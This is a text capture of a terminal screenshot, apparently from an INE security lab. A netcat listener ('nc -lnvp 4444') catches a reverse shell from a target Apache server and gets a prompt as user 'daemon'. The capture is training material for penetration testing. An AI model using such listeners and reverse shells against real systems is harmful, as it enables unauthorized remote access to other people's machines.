 root@INE: ~
File Actions Edit View Help
root@INE: ~ × root@INE: ~ ×
┌──(root㉿INE)-[~]
└─# nc -lnvp 4444
listening on [any] 4444 ...
connect to [192.18.59.2] from (UNKNOWN) [192.18.59.3] 48704
bash: cannot set terminal process group (28): Inappropriate ioctl for device
bash: no job control in this shell
daemon@target1:/opt/apache/htdocs$